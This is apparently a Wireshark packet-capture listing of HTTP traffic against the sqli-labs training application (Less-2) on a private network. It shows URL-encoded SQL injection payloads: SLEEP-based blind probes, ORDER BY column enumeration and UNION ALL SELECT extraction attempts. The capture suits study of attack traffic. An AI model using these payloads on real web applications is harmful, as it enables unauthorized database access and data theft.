 Source Destination Protocol Length Info
192.168.194.165 192.168.194.204 HTTP 287 GET /sqli-labs-master/Less-2/?id=1%20AND%20SLEEP%285%29 HTTP/1.1
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
192.168.194.165 192.168.194.204 HTTP 287 GET /sqli-labs-master/Less-2/?id=1%20AND%20SLEEP%280%29 HTTP/1.1
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
192.168.194.165 192.168.194.204 HTTP 287 GET /sqli-labs-master/Less-2/?id=1%20AND%20SLEEP%285%29 HTTP/1.1
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
192.168.194.165 192.168.194.204 HTTP 292 GET /sqli-labs-master/Less-2/?id=1%20ORDER%20BY%201--%20cfnG HTTP/1.1
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
192.168.194.165 192.168.194.204 HTTP 295 GET /sqli-labs-master/Less-2/?id=1%20ORDER%20BY%207357--%20OFTX HTTP/1.1
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
192.168.194.165 192.168.194.204 HTTP 293 GET /sqli-labs-master/Less-2/?id=1%20ORDER%20BY%2010--%20bZSC HTTP/1.1
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
192.168.194.165 192.168.194.204 HTTP 292 GET /sqli-labs-master/Less-2/?id=1%20ORDER%20BY%206--%20AbPv HTTP/1.1
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
192.168.194.165 192.168.194.204 HTTP 292 GET /sqli-labs-master/Less-2/?id=1%20ORDER%20BY%204--%20ByPn HTTP/1.1
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
192.168.194.165 192.168.194.204 HTTP 292 GET /sqli-labs-master/Less-2/?id=1%20ORDER%20BY%203--%20NaeA HTTP/1.1
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
192.168.194.165 192.168.194.204 HTTP 439 GET /sqli-labs-master/Less-2/?id=1%20UNION%20ALL%20SELECT%20CONCAT%280x7
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
192.168.194.165 192.168.194.204 HTTP 439 GET /sqli-labs-master/Less-2/?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL%
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
192.168.194.165 192.168.194.204 HTTP 439 GET /sqli-labs-master/Less-2/?id=1%20UNION%20ALL%20SELECT%20NULL%2CCONCAT
192.168.194.204 192.168.194.165 HTTP 59 HTTP/1.1 200 OK (text/html)
Hypertext Transfer Protocol: Protocol 分组: 86365 · 已显示: 2350 (2.7%) 配置: Default